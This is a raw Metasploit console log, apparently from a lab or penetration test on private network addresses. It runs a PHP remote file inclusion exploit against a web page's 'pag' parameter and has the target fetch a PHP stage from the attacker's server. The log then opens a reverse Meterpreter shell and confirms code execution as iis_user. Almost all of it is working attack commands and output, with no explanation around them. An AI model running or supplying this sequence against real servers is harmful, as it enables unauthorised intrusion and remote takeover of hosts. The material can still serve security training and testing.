 msf6 exploit(multi/handler) > use exploit/unix/webapp/php_include
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/php_include) > set RHOST 10.100.0.100
RHOST => 10.100.0.100
msf6 exploit(unix/webapp/php_include) > set PHPURI /index.php?pag=XXpathXX
PHPURI => /index.php?pag=XXpathXX
msf6 exploit(unix/webapp/php_include) > set SRVHOST 172.16.5.20
SRVHOST => 172.16.5.20
msf6 exploit(unix/webapp/php_include) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/php_include) > set LHOST 172.16.5.20
LHOST => 172.16.5.20
msf6 exploit(unix/webapp/php_include) > exploit
[*] Started reverse TCP handler on 172.16.5.20:4444
[*] 10.100.0.100:80 - Using URL: http://172.16.5.20:8080/2KDlKTwGubzgJKL
[*] 10.100.0.100:80 - PHP include server started.
[*] Sending stage (39282 bytes) to 10.100.0.100
[*] Meterpreter session 2 opened (172.16.5.20:4444 -> 10.100.0.100:49162) at 2021-11-10 04:48:21 -0500
meterpreter > getuid
Server username: iis_user
meterpreter >